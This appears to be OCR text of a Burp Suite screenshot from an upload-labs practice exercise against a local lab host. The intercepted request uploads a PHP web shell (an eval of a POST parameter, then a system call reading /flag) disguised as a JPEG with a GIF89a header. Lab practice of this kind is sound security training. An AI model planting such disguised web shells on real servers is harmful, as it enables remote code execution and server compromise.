 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.7.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE APIFinder 搜索 设置
Log4j2Scan CSRF Token Tracker jsEncrypter captcha-killer xia SQL FingerPrint xia Pao JScriptor Fastjson scan
拦截 HTTP历史记录 WebSocket历史记录 代理设置
Intercept on 放行 丢弃 请求http://192.168.70.10:80 打开内嵌浏览器
时间 类型 方向 Host 请求方法 URL 状态码 长度
请求
美化 Raw Hex \n
1 POST /upload-labs/Pass-01/index.php HTTP/1.1
2 Host: 192.168.70.10
3 Content-Length: 361
4 Cache-Control: max-age=0
5 Origin: http://192.168.70.10
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymAbVFE2ARHB2V5mE
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
10 Referer: http://192.168.70.10/upload-labs/Pass-01/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundarymAbVFE2ARHB2V5mE
16 Content-Disposition: form-data; name="upload_file"; filename="xxx.jpg"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <?php @eval($_POST['xxx']);?>
21 </br>
22 <?php system('cat /flag');?>
Search 0高亮
Inspector
选择 3 (0x3)
选中文本
jpg
解码: 选择
jpg
取消 应用变更
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 12
Inspector
Notes
Event log (4) All issues (4) 内存: 232.0MB